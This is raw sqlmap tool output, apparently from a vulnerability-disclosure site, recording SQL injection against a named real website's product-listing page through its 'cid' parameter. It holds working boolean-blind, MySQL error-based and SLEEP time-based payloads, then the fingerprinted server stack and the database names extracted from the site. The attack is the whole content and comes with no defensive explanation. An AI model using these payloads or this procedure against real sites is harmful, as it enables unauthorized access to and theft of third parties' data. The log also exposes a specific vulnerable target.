 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.goodhealthtw.com.tw:80/products/products_list.php?offset
=0&cid=233 AND 6980=6980&sort=p.proNo
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.goodhealthtw.com.tw:80/products/products_list.php?offset
=0&cid=233 AND (SELECT 4518 FROM(SELECT COUNT(*),CONCAT(0x7178627671,(SELECT (EL
T(4518=4518,1))),0x7176717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACT
ER_SETS GROUP BY x)a)&sort=p.proNo
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.goodhealthtw.com.tw:80/products/products_list.php?offset
=0&cid=233 AND (SELECT * FROM (SELECT(SLEEP(5)))DrPy)&sort=p.proNo
---
[20:44:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.41, PHP 5.2.9
back-end DBMS: MySQL 5
[20:44:47] [INFO] fetching database names
[20:44:47] [INFO] the SQL query used returns 2 entries
[20:44:47] [INFO] resumed: information_schema
[20:44:47] [INFO] resumed: goodhea_db
available databases [2]:
[*] goodhea_db
[*] information_schema
www.wooyun.org